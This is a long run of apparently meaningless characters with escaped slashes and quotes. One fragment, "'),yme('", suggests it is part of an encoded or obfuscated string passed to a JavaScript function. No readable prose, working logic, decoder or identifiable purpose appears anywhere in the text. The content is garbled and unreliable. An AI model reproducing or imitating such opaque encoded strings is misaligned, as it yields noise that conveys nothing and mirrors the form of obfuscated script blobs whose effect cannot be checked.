.Z+CD\/9kI..VshC`.D...gS.gch.Ik.YIS VVjq M;V.'),yme('F\/z\/IcImtZZzzk.pN8.g\/.lnFZ.\/rFwj7$.r..DZ\/ IgNFnjFI(gzLn}FGi.ZhEZ6EtQQ=h.cRkrkEHIzHQlg\\r1mv.Fgt-o4.iFn C 4r.z[jh7.CjFt9IZYC\/rEqVoV.qQ.Qs.SCFFZZsZYgI.yrhhsQlePtsFsg0rNtxgFoC.FkCgFEVR dF.Vktw)gQTrZ8Li.pQQ Q:tjesDRt\/wFNg  ZXs..IiiZidQQVg..iZIEI.nRrsD\/.$Mrpog.n.gcZr8q4QSwEtSr. zOrQx..FiZxRln.jQ..V.IEIkZ.J5QbNcnlQnVcQmgZ.rbf.gFkQ*twp7yEI8.I(cQCtrxZrlE.g..FVVgVzntQigElyFItJZZI.lrc.F..9*N8ZeoDtgF\/wF h.jIZaiQs0F.h5jeC.08FGP.IFII#a!D..$.loVsFtFz9s.rMyEVmV.VH=IF.d;.lnnwRZ8hFZ sQxVR IiFXikt.wV2kF9D.s.s7QZ;;p.*h.n.  vI.#wgcn`gvFCXTz.gZk\/g@IV;F.CcEtmz.gyyZ#wNj!1hsllV.gFMiVkFSyZ.xADDrZFinv.grgRgsgoQ.FfVfwgFZxMC.E.].nor\/QjzZz.4.vkqVS.VFrjg.hFsg.i4R-I4)gyICi+ck)Sy5I.VJ*MZ\\.IZFD.Yzl .\/Atm.Qj.y.s :.N.Kr.F .dFqrs ,SwEMzwhQ&MuF&d$DI!z3gV.VVlgF.4l..QVyVsgQXjjjnFc\'3tYZI..s4g`t.g .|V|IZQZ.QDQv.k4IF\/gERQR.f ZfCSD.z.F.NqI.>rIlh@VFQlQkQVQ.v.DMWoryV..\/ZVQt.s\/I"=LqrFrq.jVR_.WggsFi.EVFQxbowgs.Mc. }rIwmHV.j8CJhrZE[yrFzQQVrIQotpr0jF#.aFoFd^s+FwiEsX.s0]Q.9n.\/or2Z8y..C"Y.rMDh.Z,.xr6snVQVF.l...9.psD.V.-\/Zyqt.iSw4FQ)i..o1zEtq.raiCVD7rkF]EVVIgWZO.V2.QYFb..FFrcsgFgMhZ0TQZCDn. ikFMamiL.i0VQZV.I.cS.rQhrR  XoLjsFCrFsEtM+Iicw..MNISgyFlctFIQ)wgFoQI.lSfIZFpQ1snQ.F.r5VVm_\'.j..F0Fjjv.zFnTVzVDrkV.F\/F0t5rTk0g.N;cFFvi ..FgVywcIQg?sz-irI3gZrwgoF.0FkF|D..iB[PVBro3omgQgQF^CgbzF|#?tQiI VrmFQEZy`roc.F.on.DQBIFr1x2|#VIcrhREZ8rnN.FqVQisN.IwZVMwN.oZtFZCV7V00]IQrz.t zNZ2l4N<FM3igh RlEr. .kStIg.ZZiI0MintCArtQ |hs1t.h?+Ere ..rsw.oQZC.i7+EzZy.5i5I.etk<rh..4.r.PZI9cQ\/C\\d\\-i dZ?V;g5V.FsVsZCQZ..hr. Tjsr. znD.7E.FrgyM.s.oDrhF.FEEErFzQCjZmcIVIE...DI3\'.1gQRZRI2n".vM\'fDgy9.ZCCyF1.\/ FpoqfO;.r.F.ZTFtzVI.v}k.wF.sw<rciQZ.E3yzQzwFZ#9kngs.CkUrMnhkCNgFQ@..iCOlIHN\/IyVZZid\\.0NZ.h8QFbE6Ed=AiER.jkIpQ{.ozFTC.NZL\/.g.F>9FdxuR D.pyNF..vxsZVcTErrS7IEE.FQ2FbmItIpsZCCFRY9\/.DsMjFXZFFF1z jbi.]gV9nCTQ ZQ+.3Z0.[8.FxrE s.a.IitRh3H$7.Fco.S\/Vtzn5tsMrFcZIQCCFw+FM.p3DV*Vjy&3!N 92Ig9q+ .|>rF ahznyygrD.zkVw]f.bF^r0k0ksZ$yy#M\/yy. CNis.hFth{(EoyssIzjQ6gyxw..F\/kGFnF.gF.O4$VxhVZ.dI.0lF.FQvQi)cZ.-zCstIcFi.sw gUs`.gSrcs.xF.=twk*Sz9s+._ZE# gjE.0.Fh3fV.sZFFFzpVyCgzRoNgi.VhhtdEpgSjmZ..RyWNV-WVk.$zn.cEZhVV3N. VxE;at.\/rQnh0F&tSCI.VVyFkVZ+DFw hnQ).`FBEh_FcgxhyrsWgQ.QkZQI2.8rMwo4lisxt{\/wrw.V9FyrE.{qgCE.Q0cj:.k\/oCe.sQkFKVZCrtQ.R.&.VbNFcrxXN8VQBIVh.I!FgIlw+5H w og:dINfw+vjIE=rdD xFC.kF.ije.>rDpFW.s.yzol.rpVoVDu5hVDNT\/VMycp,t.gFRr.F.vZCF<E7m..g9i1FD.RttDz0Fdlgodg3FsFFszZfyz@.NFnVz..hsl.Vrg5.ZdSmF...sTgME.s&.hEQ!..VG4F#znsNR..3rkFyiDFQSZ.rsg.dRX.V\'wjoh!V1klnDhxVQo..rVVrp\/*8i[Q!.EN6.QaQIsq^CDZi:z.\/kz.cC]rtF.qtckdZj..ZFCCQ4d(YcFhj4 .E.fF.b hlZ3zVsj&Mc-ZrZzhpc pVmrz.o.h2kQ<fR.QZCjiZ-IZyiCZgV|3"nRw9y5E(."D.Vrr[QjmIrhs..wV=(zFINo.Q3jV.h\\V2ntE2.r5FQ.sZXQIV6k.rR.UF.b..f.o9KZjNZ 3F.xepEd.0Skfg.WFnNNUuFQ qDvn+Ija.n5Q.".Fw5zl5R. gR0*gNhZ.oGZVinC":uKiwZIZZh3zZa.T Fil.IzoV>icnhgQmJBpCZwF6ydwd1.a@gUS0W.F5g.0.fhrQp^DF|00F3IVh,s#j7Cmr.Z...sD\'V.Q.II2I.!ZI8s..CI%IwZh.mtiMV.Fj8IZF..8Q..tVy0gIZ 7Ioo5bFIg.hIhIpxrBCcFFIEDZ0cF.s9Fr.gwEz0hmQhowI(M\/(h7n.2k|\/CRVsrhMps3E.FgdQVWCR0VIjQo.FFQDF&..U^BCg2ersFg0LhY.ks..FFyoQ.Ig.qc2.fcF9+..Fw\\.r kzKznIF8k^ZVFF..IQp.iD}.hVVoVh.mV$.Q)gcnY k.sokSlV<( XjCN.rcFp8ZFxagC 0.7hZ ofz7w$FgN\/rQQ h. REIVjQ.).wX.ops)&FDskZysFzRgVbZyimEhkn.5us ?3\/K.oDkrVhc.oDtrZr.q\'{zq1h]@3nW.FRcvVswM0NIr:YFg.Gsgk.kF.s.w9F5v0in8gVg hQs.lc3INFEMyzSFZ. p.+0DIn0VSFStQIrc.Fy>0e>\/sp+sVyc.zs[ZII?gVa]M.gIjZrFb.q]t-QrVVn+-enCF.&CyhFF.QsMFkIjzN.VEz3.fEVtIZE9.l.CVQp5rk.lhiisRZ.FM,wtZZy{QhICQIhNVEUyNk..y<igIfoa%o*rFlVZVE.p.ES\/ps..CqDsEFjsorjeVFcC.rDSz5z.g.RI4pIdfm..rIs8s.VwcgmiVnK_IZD.MgVyr0Flil .St...z#"DQD }2V y.3eIVVywsFF.gQ.^g.s.p.nhqmizk0s0FFcwjiFQsNzo..O.08\/wlwqZs.F%. \/uIeFp.B.k FdhRx.blhj5lE0Ned,dDRCshj.cRwd}gsosEczFs0rcR%.EgQI3.V0G#V.SFKsV.r:MIfgIrzFCQC*F3InyZ3Q0ZlQg:.suofNgd#jnRszlI1N.r Z.g.Q EVC9gjgC S.kb.DI<RrM=A3QIhsrQ4l.V|F..4I8Dl,pJ Fn6RvgR.rFDzf1Q3 VwgCFr5IrF..`Cc.zo.osj.o9tRI0Ir8gSMVjYit.C\\r8pb}%.Og7woCZzVNlmEsFq.c.rwp1?h..FsFs.sEpFgs.I\\Cg.I.8.(VE.IfrTIcj.. .o\'3ggCl.Ejz4aFi{cZptjZFF.Q.iw4saE.z..n>s|VQ.tQIaLQV#Zj.PsMp I.c..ErI.{skF.ycldkjlkGp3v FsshCgmFg;c .NxiqiFkFy.j]rsI!i.ij)&s0^uj0G0f8..F8 .EwIZg..0..\'hn9A.N %..Q<NhgQrgRVDZZzI\/*Vc\/.s2.rCn.-.QQF2 z)Ez.IQc.F]xc4l+tg.FnnEsRxrxQhrIzyZNVVE\'VV..DnEdgwfpIifI.Fg0kt.\/Z.sVNECpczgf..VeQnki0t$.dF?j.RE mVog[`Qsx\/1^+.9y.CIrrQ".sz3.pb0.CMF.3rhrZmrQjoctsE?#s.k.ktjCVEnChr.MZQEZTyFzd.rsg>sE.e?sZT6IgS1CiD\'ZC.MCpF.g .oZFQ+w@IZmnCRhwigNcZh3v00xFlM.jsV8M[Qr\/IiF5r(VY.s0F5Zph308r8f3stS$ho yQQ[80.9mR.7h0FDi1M%jrjvc Ik.cc2DkyIZ.kZigF8.kFTQIVr .D.FFZPm@iw0zbFIxF.pFNr."..dTV0.F3FhEkz.aF.xMsis^+aQh.EIh.VF .C0tV8NZ.jsNIthyosF3QsyzQ:.c0ZSic#k.tn.r\/3\/i=zzNj sIj.hsFQZ.rVlEC7ANEVIdQ.tR.h.gIhZ.IdV.0hF.Gj^.hgIE\\nVQ..crFjZgtjIdE.ie [T FFy.sd.cor.o0gc{.ZxpgCFILcl1F ..Qy\\ VZTgMI5juDt E0lRg9N.tpVhIgFPo.n.ID.Ein.VI.s2nfmFiVF.6.r \/.SOKnc $&.Z5j.rngQERcsR.kC..nsj +M]hV xp1Qh0rj IEZDl.Wk93FjZ0.s "hgqsE.,iFrF.VjMNVkg.QczPShoZb&n.zEQCTIzk Ir.SD3I.FF.IQsY[C3OE.Von\/Eho. ZdvZQVF .!ETFrjd9.CzcE9.Zgr%lzg.r\\zY$C3E%(MRFF.sr.hF3FtV0.5r.Nof.ZT1.2jI9jr*7yZ.ZIr.zrvmZDD..Cr.0.z5tE..+DQTgrVIFNiE0gzQgriDt.sFNfZ..VI.ZiFr.rZ.ILtFU9h8....jsVryCZn.drw%3g.IsZ0Fs..0ClEn CF8VQM.hZe rM.INqyVU.Q{jIgD.g..R+F.yZFz..Vm bF5FeDFgtz;IrIw-Eh]mhFgVP5.spIIWL)sFrVnZg+t3NkUg0..IVEm..rF3Nge.N\\.xT oQx7I +gEgx.FjrtitMy.w"clF\\WgVZ.hIiZrfIua.hcTxZ.FV^.xIIU.yVtiVAEVy.E=l7QtscQnC0.RZzc.A.N.F..cdFZn.IrNag9!IS.V9rmpXS$Znt8zII.N.hZjizWFVjv>ZrF-qE:.FrFI.0FCDQszs.qfgDQ^s.isTzSc.o.gngopLljIc.R.ZpE3VpiVMFmsV EZVrsg#.3vZ.tmF.QI#14mzV}VZ\/Z.IGUj.izCgjNl.NFh. % CZZFsrEah.x A).IDjF.CEiVC0.oVDID=gI* Q=EYMswqtV V&0Z.b&IV5DxcFwbRsZEVQts-gZCF IrLc\/s..VNF.)Fi 9 pzpyZ!rQFr..Q.FojQ2rbh..V"cyIFI2ZV5QF.cC .nh0.cyD89l6pF.V0+4..IFCE.Qrgis$8V3V.2uQIp4iQ.Sy.9aPgp*sdwmCIwiscIz0yclZT..I FEDl.t. 9pcItf.v7.r8Z..ZqFZ2<.pz9gtzZ`].K..Vti7I0zZ0i VNeVwgroFz.6zr6r,9D7QVo`wNIiF7qs]..Co%LgZ{95FA.hF&sVDfiCb6oirwEZIF.jncZFrFFythsZZ?.wyrVQif;giIKyg.31.sxV;EZc.pbEsjusllzhsc.F6.zd,0.g \'cZMQi4EoFF.Vg0.5Iwspt3RF\/QcFhsQnislyFtZry@IgF.Z.FEw\/nZ.qFanIh5s6T.rFtzM.iDs.rncn.rsNh\/sycfnz0C.tI"FEtQzcJNDI+QbN.t.0`hcF.ssZfVVsIm nyL..TokIgI]]lmzCySxhgm9QFitriwNFzvFbZz4FcQcNnNi3G4.FVnNi8R0:.FNcC.ZgFIr rju^.8r.7Igg arbFslglDIVNKVVgTVRag$lFN.yon]7 .V0lsnQQ1p.\/yFr3WF.t2.33VZzjLIFo3rnIFzn0zmj VCrfXNng.tPZh3..  ;FnVzsFIs\/Rydrv>..ChcNV.rV.RF.FiFF4kEpIF9qF.V.mc5yyFs.z.VE3nZrwc%1t0zNtF0RZxNI-Ni\'.l..RdrV.V3dsls +.Q%ZVQh\\2FM.QNQPFq.nQImclcos<lfhk0.nrQCIjIwF Z..sQS.sF+QFFIZg,.IGh\/rnNrh..i.FDiZE.dgZy.FI ZiVFcCrg.t.q.C\/1Z.sIg.iFSg zhm.rD+yFDZQ.NV.+3\\zcrzCVg0F.ta365fdrZyF\'s)V[g.xxxr@yEy.Vrr[Nsy.yFZ.tZiiVr@t5QrtQ.fy.V3oXw.zhkyihlqrzV0yVxf.Z+thPrsbCVeIr.F\'CCfgvzQgrhb.O4F..VVrDZ.t@VZQ.V$.ir.naFH.rD.?CjZ.}6a.N$MytCFRMgQjuFymZrNDFQz9FsFI.V..i.r3n.z.QZlfZgoFkQaD\/kVNIV.g tk <kTQZ3RQFpd.jssF yIFAI$hVZ6F.FNznFzF{[R.hR.dy"FBiFay800CZvm.F.VlW.+s FH$xR$gt4kV@iI+zX.#lRI..h"ycs19zFt0VVug0mq-D .FCbnQDtFihF\\SDEIFyFV.z\'_QQnV ZjrkgibhnA>.<.ZE.0g QsIF.QCXZ .IF3 {+#nE.gFhnQ\'FgQI1l\/F3gwXFE$=QMhrm.QxZ..zV.D.spAhq\/9zQ\'B8..2Q.>z.yF t..jd#,Fj.\\j\/ISZmIz0QNF1z.;.DV.CxEIyVhEV..gwIQQ. kZR.srgF.}b.Q\/VnrScUF\/F6DI.kZWg0l%FpSI9V.DsIx-8ZlQgzzM3srgdorRc.C.i.dgtpF.xE!ncCkN+.h]EyDF<.r4QEr2nZsI.FVy..Q.IIpFVzj3mCs\/FN .FZ.Mg+lSogiFDTF&...IiCv\/hog_rZ*.FpmzQM.Cg.tz[cg.k+.gI.QEIjCb1k.\/awTQgQ6dFykVMXEINotIc.8dzV8hi+gcrh.as^.isNAFoIguFg.F1VEIZixkcnFFF8FIS]h7kn}uxFDCg9F>yI.QI5yhFFaxhgnwS.inZQR.1jrVyII`sg!lt0hzyt.FI=.D3cSIIiIz.rI4qkpVIn3xFzhkpn\/MEZ .$0V\/$.aQegTfswgj3-SC5qIV`Vgj.cnjs.\/x2FohrFCVVFoF1.gF0TwfFlaIV.jqFQFrI3Z_qDyjE(gDw}iDVsI.shN.r..X..h\'rFqnEloFh.CVrZimCeFcVn.Eq?yIg..C0w20.DdC.I.sQtZFV5qFccs.tUFZd.Z+chIEO.rgsNDg=iCZVC.r0I<o ,ScQhJ0.kfrF.gqIc.0S3.C.gMsr5z}F.cVkMKMMoQpks\/f.5sC3m,8.mE.sQ.tVZR+9InFlI8.ZwgQDZ.0fV.ZcfIZQEssDsF)oyFFdICzl0haV.V*g4z.cgvil.QsFqD..TR lZD.zr.TElF.iz. nE0WKyk|Qsx.lnCY)fFO&h.g.Z.s.DRh.4jcyZsCkr.\/GD.V`3Es[.TrihoCilz5gt.F.rFh\/DlEshch+t.\\r\\qrj."ar.5L oIIrqVyhI2nZyxZ.LFQZz )pm.cr.Q\/NF.kOF.rC+VEZz+izdwjy`4y.ElF.zQgXIf(DDFQd.FakFcRwIr)0jItnFj\/gQ3F.EZzFww .Fg$Eyz4gxr.VVh.CvtQ3I"-h.sjZ.QEFKqg$ r79\/FEyV0.jmZlFC.3kVQgj[.ggjg1rx FIE.i30I_c.jZNXQhCIhIO.E.CRIQEVNjwMN.ZF&Q%nEk&.wg9gxI.\\F*CE7VFrgVFR$3FEly.QCSgMZqQrR.&Q.zigCit|ghZ.whFN8rK.DF^f,.gjVqFflQ.to3ks?zVhl. QrFwn.sF...:JooFF.rFr..3gFV.MVMZ.Smgwg.yk.V8SrRvph Jo,c.j vvKprS.dgwCiBCQ.FD.4&Ez(.kkkhDF?nVIZ5YQ1^rrmtQjk.^N3gzF.g0,.FkZh3.8gQ.rmg.V&0mkS;EzFEsV.d8y%.3q.FV.V.R0slcscDgQo]ZW"IVCo3IFVrwMS$V_SdHsrH}Vth6Hfrs5zFE.+cqFsrnF3w*Cq0FQIQIcj[o!0jtyI9x4.[F.n3ciQXtZ\/srhFF.FgVh4FC0ZzZVy\'ccIOFmDQyiFyCfrSckFsVVssci0.VosrNcRIcdIITrECr7fZnErsIjwQQFIm>y\\.btzfoI"ZsFsigF)H*RrZSuQRxC.TFVrzFzb.ckgQP>tD.hIFrzD0SFpnZHlQIgzuTwQsNwIagR.gxQFIMcIIr.ZVZ.gUVbQZ.9IQ...Fk.RFsE"I3tMkZr..cQ@ ByYglEX_hodIrrwfrgZDsZZrjrFZI^yFxY.N.sa.FDM4yvNzVV\/yn3Vz.:Fn<rm.fk.gpgM3KzIz.zFzFs RZQFrFQX\\iaiVNQIgzfhTC.ZzfgZrc.NgR.EdgstqIVMs. xse5jQryFljisSr,whws.tkzQF+ZF(J%D(.xZgoQmVi.9NnEVFQ.FrCZsQM6Cxogo0.\/EFCg\/E.ZrIZcItII\/\'wzV%.FgrdIZ+g.ymGVrZ.2rQj.Q<FM. dqF.V9.LgAl.p..DK.yS. oFSVrim ZfsNZZIrEFy.zks[ Zs9VQVIgZhfgDcgyu.wZRRzI.QIqVZgwIV.QVIFnvEyQ.V53P.Rc9OQQgs..\/.+jVl5Vs0FxWc..Z.CF8q.3EEQIzsrzBFI$EIwp.awm4IVFlF.I4FehkIV u>iNlyh.H3Sjfz. zZjd 8c0VZ\/.V.gVm.yICljQhjFhs$mslFVZ.gm.eZRZ^rs[y.wns.].R3 QcKcs\/.ECy.rZ.FgkkVEchEtdiyZIc.r..V kFnt.dwjIsZ;kMFCV4<aN[h1.S.a@Fg.mS.QyRDl.C( .g .s\'rV.gn+jdFZx.VE.I%r;Iw".NyIVX scRg9tltvW jF..0.gCFLsMFxr+3ZDp.. VixfRFlFR0IgZx+iFm8r3c#NQZFzryErCoDish.V3t.5r.n.IL.FqgmQQwph-#Zrt.y+VzEVgn1rCoV3.Q"g`IFIm\/&DDMZ02\\4VjrroQs.cF#.rEV xx33F%gkcM.kCDD}h$]VMxyIFkaVIgZnq"Zg..gCN.Kr3oswE$\/QRFVg!rMNgp`sZtXs87q .F4QkrsS3nw09hIs(&nZF.aDg\/ hIm6akXVFGV0.Rz yFpQfD+QFZZp 3M05QrIt.\/$CdtxxrVw agJ..R.!.QCisRN..IIIhxgkj6Nyjn4Xs7kz.t\/0OZnWV..l3Qy0szQsf3VDcTFgDz.4.CFZV.j.oCQ\'9 .QFEr *9FMZn..i .*MR.ZsrN(.9IC-ss89h9tzrEwQdF+iCrtFr5oiEcMF"wr.g38QsF0 .vxZ.r.r-swQgx0xIhFNZsZNVgtps..m.gnS iVQg cz]40VIDg9.yxVh.Qw.QaYs3..(DRc& Q_+.f.z5td0qgkFi.dFEVINCV@k)3s0..sN.ZQfszVry#.M.x_CV1 V@D.Q03FR.QZsvnTCZ.hlSyCZQcEEQ0FFEV.V0.zvQV.hEEk1y Z. z\/c.FN3zQ6Ef4VjQVEe.kogFZIF.sQ.d!\/Z.VF.jQIZIir3.rVsnmcZc\\0\\IDZFi^Qg.ozyFgrIVrrsFaI&rsZQ.i.Cg.rSc\\V hFBn.R...rZck.crIkx]"yFJ.|}EigQCyxj.zI5qRm t\\INC3"rZh.NFMXiSmlFZ0FFQa2QFpIx_rhRnj.c.NiFfs.Q_rRzj.RR2.ukMaK1i {rnFEcIDrZCcZ.irDYIDFrMV.p.$3lo%xIQFrN(aEJngI. 1w.&VktFj)Wgc.EptfI9OZi0dq j5QcCnzwQtuFZrM:mVt .%SDy.Q...VZ.ZFi.qQr&k%.nIUc 5*QiFREg yFIfsiV+<mQpgr5Q0uY]F.h7.gwsBM.EhrsgQg\\N.Z dfVn3nj)yi.MCh.RmhMH.qpx IVqH.lyo9Qg!wImTV2..M.p5x+x.j\\Fw.sks4F.s1_|hZx.DVsNtS.3.f$Zm|jq.V.gFEr6g..#QQm.LrkxZ*.R;pIAE.NF.ZNQQ,q1tI90tp..rQzz.NZM8qNmZREc. $SFgN9.wFrFD\/.Eynhgrochkw..j.FZs.cy8QczIhFM.VNCry3I.VZKI.fDVQI.Kn.Y..FF.rlQIigcoI.ZCiEVoV9zzxzzinsrCmSZs3FsIC..CsnS.CZlgLVlgr.rA5{IZsXaJF.t8WQImW]$)hQSD*..Zm_k. aDiJgyIo.r.stvig.XtQ?GQ A,N.?KFgs.h-..tCqV+rmVph.ZZnS  ChVbIZBztjIvqVhrRV.f`_0Fj6qNhlZJg V Z<g.t.RI qIFpzFZ)RFQ8UrikW+zzgIF. gRV.ZzF..gF4Fu3zTsZeWVCF.F dyGLZ,.z.DcSgFd.leZ3khbZog0Q+N.aJ9+VE IdENiFQsDq4Z5..\/F*jj  mcifF2.0I.R5xNr\/gZ`xQzxSwsN\/Zgrr.TFZsISpnNFF ,EyZ..:0gZ=g.3sN.DFrnVcqZccVhQM.]ZhRyV9i.Ewk7ZdS.VM0zQhcs.VFjVzZFtE.V NMPFZgQZQ.Mrfa\'Q\/g h.oVPhF3Vh+l . nw.y.FCE.gTyg ..YciEdrxIZ:k.gC[QVzI.I.0  Qm5-zVhkzZ9FIMn iVgI1.ry.xgQ.\\.QF2DIg0.geV 5VZ.FjFFQZQrr..Q.FRQQIibqn1sCZ3ECZAvt)VkggI3FWg v hFsh.ZxuToZ2.FQE5Q\/+rEFV.grZ."ftuVZwlr.i.VM.g.yIIZbwFZg3\/..F IIZDZizZDh.. twRq.RmpFQvCmIc%M0VQczb"ZGVF.Yl.m.IsZ.Nh.-hqryhNi.ZV,QS28a9tlQ"jF1y>!V\'.F.yjB.kQIMEyFZq[mrzpVF V1i 9.crlg}m1sVZF^.oygrijFwsIQgZ .VsDFFgy lQ.0gowmeQssQ.;FoIEN3zZVyVyZGnn!.!JwzQEKZd.ErEm.esQ@gWX..Z.qtzwQiIEDrQFii.jEgH\'F. hR.dai...VV.IgzDQsFQyNZnfj7VD4ZQEbQZ ..xsRVcswlVFQ.jrE...y EZth5q83z_9b,\/I C@VogZsxrfsIIEV0(. rsQMRlZ^dFQg$EsCsIwFxiQVFswg0.MCVFZF.Z)QKNZ|7@n(t3t8wR_"Q0..I_(9wcFyQZZgg)QjFsyi[ .mf.DywQcIhy(F.Qor+;NiT.w4d iqQ.VFC0FrIZjhtgE\'zFkSf CVw+wi,RMV ZEhwjfU.tsS!.Q0ciQFEQl.QMlg6EjkZksz..FF.ZgrhiZ.wQIArMRQ>.VyM@ZFE.cCC.Gly3Z4SrZgQ8ZQF0:hoNERIV,V{mQkCQ.4VgFIhFusNZkoV.r..D.w.0Z0jcyo.it F3EyrOywR.tyNyMZgZ^Vi.gZIRIFj,agrgy.V.Nr.I.rE.8QoZF.F.bQH..-...E .INZjZIx$FZr.iVGu\\VpVriI.Fk.V[Q7sx.1 s&v3+.0iF5cn.j&HCCzhi.Z+iz.M.CINF|uwI3omr!6qr(M#wNxyQqFuq.pFS$Zc...srAZgzId"ZQQZ R.QnxlSZ0Z\/QmVF.:tc\/.VtT.NnIlxmtyzI+harFSJQmgWT(Fng.Zo rFw1s4E}^;I ..Ci9.z3F.ZVII\/hVFCcVz9IV.gIF.sQF.rQg9soFQgpwCV=VFcV..IFX QFQfr.&ir\/FqD1 IEFIVVQRRQF.EtVFnVZZdNFokzrZyqw-.c.isZd^br=0Qt.NC,NVZqEVb IZrR@ sVM2;Z.xCktZF.hzQ_CO`)F.nE.TF..F$kVq.ZaOErsg qncIsVzIxcrDF..xs.\'.BVVFkDvrzrnES =Ec.8CA9ZyrrZM.F.VyMpdIZFxg.3Qlw9ZrNVW.hQ.ctQno\'.F.QZwm1ZIVZ{1n9r1FZkzrjsIsCr.FF30QYms Ch0!.Z0o.cQkZckRg..grxwKiQvgrh-FFir.TNVZr\/.FIy.yh?goQzFqFgiQI#.cs0Q#CSE.r.I.gDw.r\/.ZEcFVpRmQFg&VI..g.g.i zZ5Qc.qgh0\/rfEq1g)itg.$ZBtRr.Fg896g DFqEVtZQFs.QQz{ :F!.EMr.tV(V\\NMt.rrnsZyFtmp.grE>crZ<.Zx.Cs.MIVZwNE.r; CpsNIFKF.rVCF.zgxzjsrsZSc.hkV.EmsvgD.DQ...V+Zr ZrgTd\/rr\/r Nk.gVhsgcVTg.D * .gr.wV*.d.N@d.I.VcQrnBds9IDzZT.g.DRhFoQ.tItZ..3V.II\\.Z.ZMF6.3z.I ZRsRRd[VC.IsngVg+Q1gCjLgg3dI.ir iYQIlh....T QFQhZNZ  Ti".Sh5I.QF\/I.g2FIdrj.5sQ#wvI Zs.0t.ZF_x<DFfEjgtVo dF.[wy4.stf. EQ.oZ. #vz..kqZ|s FcDr1CgR\'MRNjrkzfyr.7FR;YrrEjVL7d;RDZ5.tcMsso.. 4V.4 ..fpNggg3rgp3NgrsZ3tklWVFQqwCzDQ Itrk1Q.gQs.9Nhx.E\'snoh.C.FmwiVFhc.w.skaVtm.1FFIZxVgt.EV-MZisVQ.0 z1dX.nw;+3.FI\\.hnMrxVr.,0.VOF.?\/Fci.r*iFnkiy.j.WnjEjVShgQEx\/M03DQ8Z5rhj.cVFE.VMth}IV1s.Zs.u...w VIMriToZw\'$oZr35CFQIytP..Z. Vx.wQDFD3rqx3I.kfjnh.#.icQ*sIi ;  mZ-s.*ZghoV.gZ2#rz0Z.nCQ7MIFItRM#IrV.t8YgT9MoCt5c.CtFnsZ\/"sCoFEibrroZSsgqIk.gy. gFCcDcI0{wngsF\/@C)jQF GCl..#jcog.riF0r.cNtaQdjzr z(Z+nQrI.Qe2oogIrmZ_.s5k*s.nrcIcmZIE.kF0....TQV3vb&wsFgz.\/VI.L.hEQV..Qc1.n0nEdhiFNE. D. zCZ`.k$jTFr0\/gzlrFZg.jkR[\'pCx .3ZDd[..Tl.In VFZ.DasN3V>Dm..Z30kc0..ZSCc3gbC ipfO.RNFMVnr bI.EzEsZ?xQ-y.+ wsEr.gV.3mt .3pzAF$zZF_0$.Rg IDhs nmVZgRn5g.,wRCZCrl.1I8SiIsrF4xQQ5=zN .Mg.Z9+...miwygVrrdh\/.hFw2.I7zgnY1FEii\/Vr.U.FQZHEsFsg.z.%hjf4rVig83gVzyy5>i7xI2wVf9VsVTVZ.\/&\/jjp3Fst.9V* r\/1zkoE6rr.prNn DV.3zrh.z.mC^ Y.RIVzINMFk0INZR9.F5rY7HDZFgijk.j.zzcCIxsj.I.RVTz.s7h&jQVEMCikRZVFf.t8MMNV.I1h..dfhISF1"8.sR.A.sZ(.d.3prV"IzcdV >.\/.hg3hIcP.\/.cMF+ihV.CmDc 9SF. VVfF<rt7F,ZVEwFN\/Vjr3l1isszCV..nrYF.JIcc.FsyQFhCrT.yF Dk.Q@Z0.Cb.jxcMI0yhznGW&wtW$ .0Z.C...FpCFFkgFghm.F..EZ.VR,0yI.qyPCC.dcdg[EClNkpt;3tQ.rtE.NhQEhgsqNQFrXxZhqFhJ5hDIhd.ZtVS 2M.VFg3zqQi5.0QES.k\/N.dc.NZiE NQr`.9fVVVgf.w._i.C..kQ2._Crh t\/t.IqzdQQ.hIyyr .TrM\/9 hw F}IscizD.9Nh[ N.I0"I4gg.F-io.iE  kLR.  cGaxVj.c r.hr\/pFI4DyE6bE.rQCv#.Ff...ZXgQhC8.rp{:C$"rDrqFkFiVgng\/qDhVzr.dsrVE9Z0R8..wOFhcQ.ZLZYW1.$VMu.1NhE0]uh.w.Gs.rp\\..rkyU 3NQa EhsVN.huI0Fj\/.C c4iyZgE5QsnpuhVV|.@.7tr5g.0IqbtnVFz.CsnFNgQD.dND.3eY.tF,m&vVFg48r..i.rIQc0="b...c.2T=Q.j.90 dVrF.h2QFgVg rjV0gsgV.IslQh.h"c.nVM\/ IeQI.xin$rD6sFCu5 FyV"Vgc?.y9Zlgz+Z.jC.7kn.r.5`FFw.?FIVIIIsT.:rv ..QoZcx.It.g.Kmg!Z.lD..0slp.ra(*fQ(FZdQF.Zg lNFrZEzF.4kN.h.r ZV7.gFoTNII..9%hdmsv.Cww$..h8Qyo.B.TEI.l.br5jNou.m,.zy9FQjVVFZg.&.C.NPr3F.w[DnFa.m.I l..V FCs.Fh! 3WFi)jccr ..FgZhw.VFg..CgIsRVF EanZ:Ak.I.V..h  xkl[ cp}T VSzc[Nzc.yDIo\/..ZmV..t \/_.Q.sn.g..-1*rWd.FFy..grch..ztD,MysrVFZoDVni3\/M.h$tVgrjg.diZ.jyRYs.rVgV.shdzerhFrsrVzh\/VwM9.Zh|. izh\/j.xTrgV\'sfVdNVg. .EwRCc#+0Izarr.%.F lr xFEiwVVDFcID."l0EC!yR`a.jh.sgQdI+NMVF.rFc.dZFz.Z cD.W3I ..woSEz gQgQFFVwFlfIVncEjQDxjoZrDyrzCE-NZV.shQQFyN9F.*EV5.IM,rUrYryI-VEVrqLI.F+..{Frto.RQ0FFce.eAFDhgsoQik.F I0rhTC>gqpQ.`rgZ EFF:vx!.F hjIJNj.rZxCaC.h\/.NMQ{,V..9\/Cr.w.hwQshd0c.\/.wFFdFsEczV (I r5.ZFFINp4?.dZ..gpdFEzodzI).g.FI.>C.#gFr.iZ3s]FIeN.cr.zXt0Z..Zl0 rmg7oF.n&.E.t8wVw8S %Z.s. .rgF`rfz.DC.33y.Ernrdx.F .rr.dm*l.FEi\/gFV rg.gQP C\'iQ..NnIg.I].i .sFDd..FU.rFN.VqVggFjiQNgeZ.3ZDSp. RFF7. ZPZc5Ys.DwF..ZzEsFrSoFrqjd.QIFzNn.. t.Vr.z7FEVs..Fp[%Q1`Itt.FIkDzF(\/.FFE g=g.cxdg.ysWkME=Zcdrh ZFrRF Z.QlnE.ZC\/Speh(7F,1\/iF3jF% gI\/yN4cIZ(F rgl.SRDC...z rVisF.:ojn]?NdoyhQ^.r ig\/<5.9FsgFzrVZQgaQkF..FzF\/1krWrSI Dikg..i9z b5.g..EntCqV.IEzFi, .zVzslSZgqFhrQhWyFCFsF.D.QsidtQVF% 